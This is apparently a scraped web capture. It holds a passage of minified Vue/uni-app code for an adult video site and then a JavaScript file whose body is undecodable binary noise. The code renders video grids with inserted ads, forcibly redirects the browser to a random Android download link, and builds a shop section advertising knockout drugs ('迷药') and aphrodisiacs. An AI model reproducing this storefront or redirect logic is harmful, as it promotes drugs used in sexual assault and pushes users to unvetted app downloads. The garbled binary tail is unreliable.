O(t);performance.now();this.$set(this.decryptedCache,t,{url:a});const o=null==(e=this.moreList)?void 0:e[s];o&&!o.imgs&&(o.imgs=a)}catch(a){}},async goCollect(t,s){0==this.moreListMap[this.tabId][s].is_collect?this.moreListMap[this.tabId][s].is_collect=1:this.moreListMap[this.tabId][s].is_collect=0;try{const s={accessToken:c("token"),vid:t};await r(s)}catch(i){}},async getKeywords(){try{const t={},s=await d(t);this.keyList=s.data,401==s.code&&K()}catch(t){}},chooseNava(){this.moreListMap=[],this.tabIndex=index,this.page=1,this.pageShow=index,this.scrollToTop(),0==index?this.tabId=888:this.tabId=item.cid,item.cid>999?1002==item.cid&&this.goCyList():(this.last_page=100,0==index||(4==item.cid?(this.getCgList(),this.isLoad=!0):4!==item.cid&&0!==index&&(this.getmoreVideo(item.cid),this.isLoad=!0)))},chooseNav(t,s,i){this.moreListMap=[],this.tabIndex=s,this.page=1,this.pageShow=s,this.scrollToTop(),this.tabId=0==s?888:t.cid,t.cid>999?1002==t.cid&&this.goCyList():(this.last_page=100,0==s||(4==t.cid?(this.getCgList(),this.isLoad=!0):4!==t.cid&&0!==s&&(this.getmoreVideo(t.cid),this.isLoad=!0)))},getValidChannelCode(){let t=new URLSearchParams(window.location.search).get("channelCode");return t&&"null"!==t||(t=sessionStorage.getItem("channelCode")||"1"),sessionStorage.setItem("channelCode",t),t},async getproducts(t){try{const i={page:1,limit:200,pid:t},a=await h(i);if(126==t){a.data.list.forEach(t=>{t.imgs=l+t.img}),this.ggImg=a.data.list;for(const t of this.ggImg)try{const{url:s}=await O(t.imgs);t.imgs=s}catch(s){}this.ggImg.length>0||(this.type=4),this.popupShow=c("isShow")}else if(129==t){a.data.list.forEach(t=>{t.imgs=l+t.img}),this.adList=a.data.list;for(const t of this.adList)try{const{url:s}=await O(t.imgs);t.imgs=s}catch(s){}}else if(14==t){a.data.list.forEach(t=>{t.imgs=l+t.img}),this.hfList=a.data.list;for(const t of this.hfList)try{const{url:s}=await O(t.imgs);t.imgs=s}catch(s){}}else if(133==t)a.data.list.forEach(t=>{t.imgs=l+t.img}),this.syList=a.data.list;else if(137==t)this.cyUrl=a.data.list;else if(138==t)a.data.list.length>0&&(this.dhList=a.data.list);else if(146==t){const t=a.data.list,s=Math.floor(Math.random()*t.length);window.location.href=t[s].androidurl,e(t[s].id)}}catch(i){}},goVideo(t){J(t)},closePop(){this.popupShow=!1,m("isShow",!1),5==this.type?this.ggImg.length>0&&(this.ggIndex+1<this.ggImg.length?(this.ggIndex++,this.type=5,this.popupShow=!0):(this.type=4,this.popupShow=!0)):this.popupShow=!1},onReachBottom(){this.tabId>999?this.isLoad=!1:0!=this.pageShow&&(this.page<this.last_page||this.page==this.last_page)&&4==this.tabId&&(this.isLoad=!0,this.page++,this.getCgList())},scrollToTop(){this.scrollTop=1,this.$nextTick(()=>{this.scrollTop=0})},receiveMessage(t){this.page=1,this.pageShow=t.index,this.tabId=t.cid,this.scrollToTop(),this.last_page=100,0==t.index||(4==t.cid?(this.getCgList(),this.isLoad=!0):4!==t.cid&&0!==t.index&&(this.getmoreVideo(t.cid),this.isLoad=!0))},async getvideoList(){try{const t={},s=await p(t);if(1==s.code){for(const t of s.data.video)t.videoList=JSON.parse(t.videoList);this.videoList=s.data.video,this.lableList.push(...s.data.cate),this.list1=this.lableList.map(t=>({name:t.title,cid:t.id,...t.id>=999?{badge:{isDot:!0}}:{}}))}else 401==s.code&&K()}catch(t){}},async getmoreVideo(t){if(t>999)return void(this.isLoad=!1);this.videoRequestController&&this.videoRequestController.abort(),this.videoRequestController=new AbortController;const s=this.videoRequestController.signal;this.activeDecryptTaskId=Date.now(),this.activeDecryptTaskId,y({title:"加载中..."});try{const e={cid:t,page:this.page,limit:30,signal:s},a=await f(e);if(1===a.code){this.isLoad=!1,this.last_page=a.data.videoList.last_page,this.moreListMap=a.data.videoList.data;const t=this.adList,s=this.moreListMap,e=[];for(let i=0;i<s.length;i++)if(e.push(s[i]),(i+1)%8==0&&t.length>0){const s={...t[Math.floor(Math.random()*t.length)],type:"ad"};e.push(s)}const o=e;this.moreListMap=o,u();try{const t=this.moreListMap.map(async t=>{if("ad"===t.type||"hfAd"===t.type)return t;try{const s=await O(t.enpic);t.imgs=s.url||s}catch(s){}return t});await Promise.all(t)}catch(i){}}else 401===a.code&&(u(),K())}catch(e){e.name,u()}finally{u(),this.isLoad=!1}},async getCgList(){try{const t={page:this.page},s=await _(t);if(1==s.code){const t=this.hfList,i=s.data.data,e=[];for(let s=0;s<i.length;s++)if(e.push(i[s]),(s+1)%10==0&&t.length>0){const i={...t[Math.floor(s/10)%t.length],type:"hfAd"};e.push(i)}s.data.data=e,this.cgList=s.data.data,this.last_page=s.data.last_page}else 401==s.code&&K();this.isLoad=!1}catch(t){}},getMore(t){this.page=1,this.pageShow=t.indexVal+1,this.tabId=t.id,this.tabIndex=t.indexVal+1,this.getmoreVideo(t.id)}}},[["render",function(t,s,i,e,a,o){const l=x("headerPage"),n=v,g=w(k("u-tabs"),z),c=x("jggList"),r=x("ggList"),d=w(k("u-icon"),A),h=V,m=x("avList"),p=x("pages"),y=x("zqList"),f=x("cgList"),u=w(k("u-loading-icon"),T),_=x("bottomVue"),D=x("popupGg"),N=x("easyHover"),H=x("popup"),R=x("zqyxList");return F(),L(j,null,[b(n,{class:"page"},{default:C(()=>[b(n,{"scroll-y":!0,"scroll-top":a.scrollTop,"scroll-into-view":a.toView,style:{height:"calc(100% -200rpx)"},onScrolltolower:o.onReachBottom},{default:C(()=>[b(n,{class:"page_zy navBox",style:{"z-index":"99"}},{default:C(()=>[b(l,{list:a.lableList,onSendMessage:o.receiveMessage,type:1,index:a.tabIndex,keyList:a.keyList},null,8,["list","onSendMessage","index","keyList"]),4==a.isWhice?(F(),S(n,{key:0,style:{"padding-top":"110rpx","padding-bottom":"20rpx"}},{default:C(()=>[a.list1.length>0?(F(),S(g,{key:0,list:a.list1,current:a.tabIndex,onClick:o.chooseNav,lineColor:"#FC2067"},{default:C(({item:t,index:s,active:i})=>[null==t.cid?(F(),S(n,{key:0,style:W(a.tabIndex==s?{color:"#FC2067",fontWeight:"600",fontSize:"26rpx"}:{color:"#AAAAAA",fontWeight:"400",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),t.cid<999?(F(),S(n,{key:1,style:W(a.tabIndex==s?{color:"#FC2067",fontWeight:"600",fontSize:"26rpx"}:{color:"#AAAAAA",fontWeight:"400",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1e3==t.cid?(F(),S(n,{key:2,style:W(a.tabIndex==s?{color:"#FC2067",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #F09819, #FF2A00)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1001==t.cid?(F(),S(n,{key:3,style:W(a.tabIndex==s?{color:"#FC2067",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #E149FF, #FF0004)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1002==t.cid?(F(),S(n,{key:4,style:W(a.tabIndex==s?{color:"#FC2067",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #00C3FF, #0015FF)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0)]),_:1},8,["list","current","onClick"])):I("",!0)]),_:1})):I("",!0),5==a.isWhice?(F(),S(n,{key:1,class:"five",style:{"padding-top":"90rpx","padding-bottom":"20rpx"}},{default:C(()=>[b(g,{list:a.list1,current:a.tabIndex,onClick:o.chooseNav,lineColor:"#fff"},{default:C(({item:t,index:s,active:i})=>[null==t.cid?(F(),S(n,{key:0,style:W(a.tabIndex==s?{background:"linear-gradient(90deg, #BBE000, #02C072)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"}:{color:"#AAAAAA",fontWeight:"400",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),t.cid<999?(F(),S(n,{key:1,style:W(a.tabIndex==s?{background:"linear-gradient(90deg, #BBE000, #02C072)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"}:{color:"#AAAAAA",fontWeight:"400",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1e3==t.cid?(F(),S(n,{key:2,style:W(a.tabIndex==s?{background:"linear-gradient(90deg, #BBE000, #02C072)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #F09819, #FF2A00)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1001==t.cid?(F(),S(n,{key:3,style:W(a.tabIndex==s?{background:"linear-gradient(90deg, #BBE000, #02C072)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #E149FF, #FF0004)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0),1002==t.cid?(F(),S(n,{key:4,style:W(a.tabIndex==s?{background:"linear-gradient(90deg, #BBE000, #02C072)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"}:{background:"linear-gradient(90deg, #00C3FF, #0015FF)",WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent",fontWeight:"600",fontSize:"26rpx"})},{default:C(()=>[B(M(t.name),1)]),_:2},1032,["style"])):I("",!0)]),_:1},8,["list","current","onClick"])]),_:1})):I("",!0)]),_:1}),a.tabId<1e3?(F(),S(l,{key:0,type:8,id:"name"})):I("",!0),a.tabId<1e3?(F(),S(c,{key:1,id:127,style:{"margin-bottom":"20rpx"}})):I("",!0),(F(!0),L(j,null,E(a.list1,(t,i)=>(F(),S(n,{key:i},{default:C(()=>[a.tabIndex==i?(F(),S(n,{key:0},{default:C(()=>[1e3==this.tabId?(F(),S(n,{key:0,style:{"margin-top":"200rpx"}},{default:C(()=>[b(r,{type:1,title:a.tcjyTitle},null,8,["title"])]),_:1})):I("",!0),1001==this.tabId?(F(),S(n,{key:1,style:{"margin-top":"200rpx"}},{default:C(()=>[b(r,{type:0})]),_:1})):I("",!0),1002==this.tabId?(F(),S(n,{key:2,class:"cysc page_pd",style:{"margin-top":"200rpx"}},{default:C(()=>[b(n,{class:"zdBox"},{default:C(()=>[b(n,{class:"zdBtn flex_justifycenter",onClick:s[0]||(s[0]=t=>o.goHsmy("hsmy"))},{default:C(()=>[B("迷药")]),_:1}),b(n,{class:"zdBtn flex_justifycenter",onClick:s[1]||(s[1]=t=>o.goHsmy("cqy"))},{default:C(()=>[B("催情")]),_:1}),b(n,{class:"zdBtn flex_justifycenter",onClick:s[2]||(s[2]=t=>o.goHsmy("ys"))},{default:C(()=>[B("壮阳")]),_:1}),b(n,{class:"zdBtn flex_justifycenter",onClick:s[3]||(s[3]=t=>o.goHsmy())},{default:C(()=>[B("下载")]),_:1}),b(n,{class:"goTop flex_justifycenter",onClick:s[4]||(s[4]=t=>o.scrollToTop())},{default:C(()=>[b(d,{name:"arrow-upward",color:"#fff",size:"16"})]),_:1})]),_:1}),b(n,{class:"flex_between"},{default:C(()=>[b(n),b(h,{src:at,class:"cy_down"})]),_:1}),b(n,{class:"flex_justifycenter",id:"hsmy"},{default:C(()=>[b(h,{src:a.ggTitle_a[0].imgs,class:"hsmy"},null,8,["src"])]),_:1}),b(n,{class:"hsmyList gird2",onClick:s[5]||(s[5]=t=>o.goHsmy())},{default:C(()=>[(F(!0),L(j,null,E(a.hsmyList_a,(t,s)=>(F(),S(n,{class:"hsmyLi page_pd",key:s},{default:C(()=>[b(h,{src:t.imgs,class:"hsmy_img"},null,8,["src"]),b(n,{class:"hsmy_name"},{default:C(()=>[B(M(t.name),1)]),_:2},1024),b(n,{class:"hsmy_num"},{default:C(()=>[B("编号："+M(t.num),1)]),_:2},1024),b(n,{class:"hsmy_hr"}),b(n,{class:"flexBox"},{default:C(()=>[q("span",{class:"hsmy_gk"},M(t.gk),1),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"})]),_:2},1024),b(n,{class:"hsmy_txt"},{default:C(()=>[B(M(t.txt),1)]),_:2},1024)]),_:2},1024))),128))]),_:2},1024),b(n,{class:"flex_justifycenter"},{default:C(()=>[b(h,{src:a.ggTitle_a[1].imgs,class:"hsmy",id:"cqy"},null,8,["src"])]),_:1}),b(n,{class:"cqy",onClick:s[6]||(s[6]=t=>o.goHsmy())},{default:C(()=>[b(n,{class:"page_pd"},{default:C(()=>[(F(!0),L(j,null,E(a.cqyList_a.slice(0,1),(t,s)=>(F(),S(n,{class:"hsmyLi page_pd",key:s},{default:C(()=>[b(h,{src:t.imgs,class:"hsmy_img"},null,8,["src"]),b(n,{class:"hsmy_name"},{default:C(()=>[B(M(t.name),1)]),_:2},1024),b(n,{class:"hsmy_num"},{default:C(()=>[B("编号："+M(t.num),1)]),_:2},1024),b(n,{class:"hsmy_hr"}),b(n,{class:"hsmy_txt"},{default:C(()=>[B(M(t.txt),1)]),_:2},1024)]),_:2},1024))),128))]),_:2},1024),b(n,{class:"gird2 page_pd"},{default:C(()=>[(F(!0),L(j,null,E(a.cqyList_a.slice(1),(t,s)=>(F(),S(n,{class:"hsmyLi page_pd",key:s},{default:C(()=>[b(h,{src:t.imgs,class:"hsmy_img"},null,8,["src"]),b(n,{class:"hsmy_name"},{default:C(()=>[B(M(t.name),1)]),_:2},1024),b(n,{class:"hsmy_num"},{default:C(()=>[B("编号："+M(t.num),1)]),_:2},1024),b(n,{class:"hsmy_hr"}),b(n,{class:"hsmy_txt"},{default:C(()=>[B(M(t.txt),1)]),_:2},1024)]),_:2},1024))),128))]),_:2},1024)]),_:2},1024),b(n,{class:"flex_justifycenter"},{default:C(()=>[b(h,{src:a.ggTitle_a[2].imgs,class:"hsmy",id:"ys"},null,8,["src"])]),_:1}),b(n,{class:"hsmyList gird2",onClick:s[7]||(s[7]=t=>o.goHsmy())},{default:C(()=>[(F(!0),L(j,null,E(a.ysbjzyList_a,(t,s)=>(F(),S(n,{class:"hsmyLi page_pd",key:s},{default:C(()=>[b(h,{src:t.imgs,class:"hsmy_img"},null,8,["src"]),b(n,{class:"hsmy_name"},{default:C(()=>[B(M(t.name),1)]),_:2},1024),b(n,{class:"hsmy_num"},{default:C(()=>[B("编号："+M(t.num),1)]),_:2},1024),b(n,{class:"hsmy_hr"}),b(n,{class:"flexBox"},{default:C(()=>[q("span",{class:"hsmy_gk"},M(t.gk),1),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"})]),_:2},1024),b(n,{class:"hsmy_txt"},{default:C(()=>[B(M(t.txt),1)]),_:2},1024)]),_:2},1024))),128))]),_:2},1024),b(n,{class:"flex_justifycenter"},{default:C(()=>[b(h,{src:a.ggTitle_a[3].imgs,class:"hsmy"},null,8,["src"])]),_:1}),b(n,{class:"cqy",onClick:s[8]||(s[8]=t=>o.goHsmy())},{default:C(()=>[b(n,{class:"page_pd"},{default:C(()=>[(F(!0),L(j,null,E(a.yhfkList_a,(t,s)=>(F(),S(n,{class:"yhfkLi page_pd",key:s},{default:C(()=>[b(n,{class:"flexBox"},{default:C(()=>[q("span",{class:"hsmy_gk"},M(t.gk),1),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"}),b(d,{name:"star-fill",color:"#C83E22",size:"14"})]),_:2},1024),b(n,{class:"hsmy_txt"},{default:C(()=>[B(M(t.txt),1)]),_:2},1024),b(h,{src:t.imgs,class:"cqy_img hsmy_img"},null,8,["src"])]),_:2},1024))),128))]),_:2},1024)]),_:2},1024)]),_:2},1024)):I("",!0),this.tabId<1e3?(F(),S(n,{key:3},{default:C(()=>[4!==this.tabId?(F(),S(n,{key:0},{default:C(()=>[0==a.tabIndex?(F(),S(n,{key:0},{default:C(()=>[(F(!0),L(j,null,E(a.videoListShow,(t,s)=>(F(),S(n,{key:s},{default:C(()=>[4!==t.id?(F(),S(m,{key:0,smallShow:!0,moreShow:!0,titleShow:!0,title:t.title,list:t,hfList:t.hfList,indexVal:s,onSendId:o.getMore},null,8,["title","list","hfList","indexVal","onSendId"])):I("",!0)]),_:2},1024))),128))]),_:2},1024)):I("",!0),0==!a.tabIndex?(F(),S(n,{key:1,class:"page_component page_pd"},{default:C(()=>[b(n,{class:"gird2"},{default:C(()=>[(F(!0),L(j,null,E(a.moreListMap,(t,s)=>(F(),S(n,{key:s},{default:C(()=>["ad"==t.type?(F(),S(n,{key:0,onClick:s=>o.goUrl(t.androidurl,t.id)},{default:C(()=>[b(h,{src:t.imgs,class:"list_b_img list_b_img_bgh","lazy-load":""},null,8,["src"]),b(n,{class:"list_b_txtBox"},{default:C(()=>[b(n,{class:"list_b_name text_600"},{default:C(()=>[B(M(t.name),1)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"])):(F(),S(n,{key:1,class:"list_b",onClick:P(s=>o.goVideo(t.vid),["stop"])},{default:C(()=>[b(n,{class:"list_s_imgBox list_b_imgBox"},{default:C(()=>[b(h,{src:t.imgs,class:"list_b_img list_b_img_bgh","lazy-load":""},null,8,["src"]),0==t.is_collect?(F(),S(h,{key:0,src:ot,class:"list_b_likeBtn",onClick:P(i=>o.goCollect(t.vid,s),["stop"])},null,8,["onClick"])):(F(),S(h,{key:1,src:lt,class:"list_b_likeBtn",onClick:P(i=>o.goCollect(t.vid,s),["stop"])},null,8,["onClick"])),b(n,{class:"list_b_watchBox flex_between"},{default:C(()=>[b(n,{class:"list_b_watch flex_between text_600"},{default:C(()=>[b(d,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),B(" "+M(t.eyes),1)]),_:2},1024),b(n,{class:"list_b_time text_600"},{default:C(()=>[B(M(t.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1024),b(n,{class:"list_b_txtBox"},{default:C(()=>[b(n,{class:"list_b_name text_600"},{default:C(()=>[B(M(t.vod_name||t.title),1)]),_:2},1024),(F(!0),L(j,null,E(t.tags,(t,s)=>(F(),S(n,{class:"list_b_txt text_400",key:s,style:{color:"#999","font-size":"24rpx"}},{default:C(()=>[B(M(t.title),1)]),_:2},1024))),128))]),_:2},1024)]),_:2},1032,["onClick"]))]),_:2},1024))),128))]),_:2},1024),this.moreListMap.length>0?(F(),S(p,{key:0,currentPage:a.page,totalPage:a.last_page,onChange:o.onPageChange},null,8,["currentPage","totalPage","onChange"])):I("",!0),b(y)]),_:2},1024)):I("",!0)]),_:2},1024)):(F(),S(n,{key:1},{default:C(()=>[(F(),S(f,{isMore:!0,key:a.tabId,superBig:!0,list:a.cgList,indexVal:a.pageShow},null,8,["list","indexVal"]))]),_:1}))]),_:2},1024)):I("",!0)]),_:2},1024)):I("",!0)]),_:2},1024))),128)),this.isLoad?(F(),S(u,{key:2,style:{margin:"50rpx"}})):I("",!0),b(_)]),_:1},8,["scroll-top","scroll-into-view","onScrolltolower"])]),_:1}),(F(),S(D,{imgshow:a.popupShowgg,key:a.popupShowgg,type:5,onClosePopupgg:s[9]||(s[9]=t=>o.closegg())},null,8,["imgshow"])),a.ehShow?(F(),S(N,{key:0,circle:!0})):I("",!0),(F(),S(H,{imgshow:a.wlShow,key:a.wlShow,type:a.val,onClosePopup:s[10]||(s[10]=t=>o.closePops())},null,8,["imgshow","type"])),a.floatShow?(F(),S(R,{key:1,onCloseFloat:o.closeFloat},null,8,["onCloseFloat"])):I("",!0)],64)}],["__scopeId","data-v-ecc0c947"]]);export{nt as default};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251218/136e6811a1d507eb845bb66b628b79e8_file.js
body_size: 270802
content:
��ΰ����w�Ͻ�vSA���~#doRsr'vE�u�udA?qfadb`8�u:�wt�T1/1 ���>9%~bUPv}TSQ8��bRC{�)������^��ws�C"P�~��tP3SA20!1Óm��|Zwv�wt�g��D x��rC2��α�Q=Y��bN"{ŧ|1@f'����{�`4/F��T^B|����vSQZ�Ʀ��SD@Z��B> t]�woD~Z�s0-vtS۾������{���DBA\��u�@.�vٍ_$uBA���|/\Z�s�`���̾z��_ �{Y��DuQ��rVnڭ�Z�uvLdD@���A4<YA㡣Ȼ�?��o��Q4=GŀQ �p3�v25,�+��b4>r"1d?�U���Έe_4CN2C>���Q# Q����S@!Ρ�d`OT`cte�B��d�ȣ�rB">��b�@#/sE^A;�_���%_���W? dprvgzww�da����ܽ�aW <��WV`gdU`SSP.���	��U_4w//���fgxPFZ�� _$.&(�CA ���` [�O�:�/�����h��aF[���6۵�
k*�%*,e ?G+sS+�߈=P_�\t���EC_gsRU���<_k+�F_P	�ul�I2��3��ܠ���F^C������7A6���3�����64HgsH���M!<Q <v�o���!�����㜒�FQ5�����www�������շ),8���*0"�wwwwgwggw���wo^{gVnpwowgVwg]o]oiwoiwwo{g]~wwweww~w����w��������ͺ��������q����w�������숈�w�[��/�U�	i�����0���X(ʋ���ž}"(ȑ���͠+m��DjIk��i���[����l�(�
�i�}��֮���� ���؅���)�!ir�,9��$������%���o\���Z,#m�X3zl�-�	 ��HDt���7*�\Z,J ��Δ��)���+���_�5B�C��Ҽ�����=��҈\��X��B���
30�:(��O�*Pݘ���#����0@^�����.T��P�/wYJ�f���P.ηd?7�szJ_�ɮ�8H갰Z��=�+ʍJ��]Ɏ%�Sǀ�>�����N��̛ɌP�M���Jޤk?��6����/�ׂ��®J��I��HJ���ծG���Ԝ�b��
߱�ǮyT������I���T�T@�Ȓ��(Vӊ���� �N֝�+JL ���$���g��ɥY����s ;Tȍ����L��-[�����^=�x���.y˚�-�*ԧ!�R,�����k��J��A�zLF��=wӴ+@BT	���͜��E���.��=ٱ�8� ��R�;XN�-��ΨB�����IΛ7�/�t ;��$��c��#B+��3"�	��0B)�Z̧Ť뀨mEm�<��B�C�� ���^�m���d8+���\�c�8"�,;#�(K����蘸ɛ\��e�D�<��H.�7M���n��IN��F�[N܁�	��q[&�q8�G`(�����o��ICBʅ�=xH������,��Ya��u�Rw:��J��+?~����-����"��*H;_W�[�L�+���ŘE�;l��T�k�S�������ӭ-)
��KY�H���>�j�3
bh����1�_��Z̻�$�X��[�z`E��iO��5����Y~��l�	iqV(e.K��b�$ƴb�IW�rS�����<k놩��P�2�A���E�����K�%K�;��3��n�=?�ef��Rj^���<#�m�@���l�
�X̊����0����\�wn��ؓSh	����Q�"����H>��K��X�ohߠ��/�rO]z�&s�M�#�H�����N�83�a-�,����ˌi�?L���W��ك�ɀ����O3�%������N�C�����-�d+�����> �Lj��h	�Xk��K��:	�l$04����I���p
�����+�TD����1Ϙ�|+��i۰��P`d�/Ċ-i���鑛\���������l;9��`	��h�g�o!�;���nyp�w4�9�r#/�*�>�d ������x�S��B8�HF�PV;Vj�
���l
l�$,��e@����<��!�F<�⻁��ǣC���0���j+�	�:��Z���X;��9n���x�e�nx��Xo�ͼ���)ŉlY�;��y>Fʁ&������(��Ԫ���y�LW��O(���y�郝���E�@���۪����S"Q��j�o���x¬p���E��ރ	�T��d�H��+Iw�{���d��]��~�Ř�s��,I��E��y���h�f��(�`���^�t���\�Ѵ�Hv����f#� �����v9�Mk��Z��@!�M�����߁�M��	�ͤ�H����(#լL�$���z��������:�M=��O�i�C��b��+x���C��.I�#|�ho
���x	#�r����E~�h��(4j��dA���5 ��0OA�o胾��ߟ�jC��c�����
&�e�6�À�w��ÖJ��T��=5D[.ۑ�����{a���2���	���[f�����K�@��ah��M���
��Ȇ'$d��z�����({�����K�A%i���|�C(�H�r=ɥι��H��@V��gɈ��Ȍ��t聀R���n:�跕D��R5"0�E�?y�<@n�".B��đ81��<
�L�ݛ8�ê�|H����*[��I=ű!eE*��0�[j��|*x�q���%y�>X�<����*�)��wЎ9�?�3E����x��t�ʘJ�l��+Zs\���)�{Z��A�2f��C�ߋ���P�1� 
�Lʈ)�Ѯb@��b� _t���͌Z*E��k��٬���F�5�D�Nv�)O˚`�ރ��� �����^)�UKab�@1G����V�	�����y �0�rb|b�쁰�(�U~;BX�O�T�}��Փ80i�dd@��0|���<�e��Vv��|e��M��[	$�ko�u�o���ȵ�mbOw&o�>ʈ�;�9��;�@Č��v�5n�p�f����@�B��(���8��۬�n�Ɵ�%���㢍ˎ����-�������fo�w���H��8�x/�����������V-�PȈr���M�����h��/�!/�yX�d>�o�6����������	8��؉Ð
Ș���
���K�_���V�<�?�Gɽv�� !��3M6��i�Ɉ�����Ҹ��;�A+��諭��@�����?��X�%���޴��jw��L��î���@��!?�q��/>� h����°����I��� 4��؎nX�n�P���苪������j��K�p�� ��0�p�fj�qh��8�����T*�	h���ᭀ���ʘ��\x��� ��P|���H�Z	�\����v������"�N�=�C��=��7�������b~�|������؍�_��(��8�r:�E��ɽ�ɽe�� �!��\x��u� ���]�Pw��H	�_4| �WЎ�� ����(�y`��᷂*����I�����䁈�Han�2��n������o���X��O�h�����;�(�D���8��O�a8�{��dh��l�0��0�<��O��� 3]���]�{���ȿ�-���/(��������,����=� �_�>��9؃�I����Nʿ��gN�g���ޜ{��k�!6m��M�{Ȉ������R[�؆MXr����䨌ك�w����n���]�Ҩ��H���{�@�d��ܦ�*8�)�I3	��������O����辪�H�����ܘ �����%h�c��{��؉�͇N��0���ȧ?�ա���O�|Ȉm͈P8��ԓ��O��.؂X.����.8��Ȇl8)r})��C��������nZ����%J�wn��������ٜ���O�Ӱ��\��9�x�����I(R����=�8�.8��(�l؎,����w?�-�.x�o(��ȇ���\ǑK�M �"�{؉���"��2��Ɉ|H��X���x��.(X(H��hԃ^���(�Q���(����-���.��=8��X�C �d="��P�+�B��8W2.�+w�	(�-���Ҙ�H/�F���8�X��'Y��l8��H A¡���R����+�_-K��O~x(�#@.��9��(�8.�,�y.�3�'b����R�阿�c/�H�����8��S�^w]���R�����l�x�PՑ��B�<~8��+�3.NN�s���͉%��:���]H׮Æ�8��؂-�'�h����B�P^��������������	(�Q_�=N�(C��[���&�J�d_9DޜD�|ȇ�h��H=ɍ>��ܦ�>�h��c�*s�.��ݎvB�|:/�ٓh��h��r�bȇ{ȇ��&ӗN>..��X�S3�39C�ȇ��~(�����:�i�l(��ѫh����۸��w�2����H�g��1y"�N��x�?�+�!�~X�@4c%��430���N39J�}��訊;�&؎I5����h���(�6jc��8�&#�R�,����h����7���r�C0�tJw�4qsJ�49.򇤄�~����2X��X-��=5�n���J��6�l�^���#(h��h�㓊|(�gX䦔���K5ÈtcJD�N33��/�������'��4�ʨ;�(��h�-h5��2��:"�4�� H/���4w���H����{h4���c����� N��N��doA43DΌ����t1�I�'��卍�Bn�(SOCL�2��'4X�P��Q끇(��I�D0���d	d?�d�NE�AdJ����������B�O�#���O�� *����C��Ts�����hC��#��;Md�,�~�� �]Ĉ�\DŸ�$�_DY䇩8X���X��8O�Ԃ��Y�t1<�Y�h�䨋�h�W�C�e���6	�M�"��|,���U�D�(G����w�����K��F���A4G	8GF󉃕��5X�X�����C����H����H�.aY��Y�����;΄���6�8=lh����T�2�t��Ȉ����?�Ko^���P�E�_��_��\��\���8X�Y����Pۥ�����]�P����պ�	r���+mԁ.,�'����>��h�K�����%�_v���B�������	�P����5X5P�X�EPP��Q�2Ԉ]U45+s�QHQ�؂��C�U���[�w���iURL��$�B�U_���(SfEX6uS�TKEPB5E���e����DOh���H>�>P���X]�W�����Nh%URA�S��K^�HVe�\1��UieUiL�T����]�fY��L��C�>���h3Y�t�S����x���~�8��|o�'�����0GM���8\�S�x���T5X3�P�YT�hP�Q�6OQU�u1�4Y d\�kUE/
���I���l�K�Ŗ��Vl:B\5i��W���ƌ�wXi�8`k�F�QE��e\�tW�e\_�np�(\������l��#�;|_މ���W���5O�TWdei�X�����n�2?U<�a��f\5i�6X��n�
�bI����TʺM�o��kg�a���Ui�x�mv�`SD�dƵ�>Yv�L:hNk
&fb6X�����{�H/� o/VbM_gGn\��U+�U֥f��\`�y f�ȌgU3y�U.��VY�SѶj
